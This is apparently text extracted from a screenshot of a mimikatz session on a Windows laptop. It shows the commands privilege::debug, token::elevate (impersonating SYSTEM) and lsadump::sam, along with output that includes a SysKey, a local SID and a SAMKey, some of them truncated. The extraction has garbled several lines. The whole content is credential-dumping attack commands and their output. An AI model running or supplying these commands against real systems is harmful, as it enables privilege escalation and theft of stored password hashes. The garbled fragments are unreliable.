 mimikatz # privilege::debug
Privilege '20' OK
mimikatz # token::elevate
Token Id : 0
User name :
SID name : NT AUTHORITY\SYSTEM
1092 {0;000003e7} 0 D 79085
-> Impersonated !
* Process Token : {0;226eeca7} 4 F 5
,24p) Primary
* Thread Token : {0;000003e7} 0 D 6
ation)
mimikatz # lsadump::sam
Domain : LAPTOP-9V39HL20
SysKey : 5964bd4c9f2bc295390086ddc5c8
Local SID : S-1-5-21-3257021941-23796
SAMKey : c9521c5bdd4642314f1a4e18e05f
小橘子基地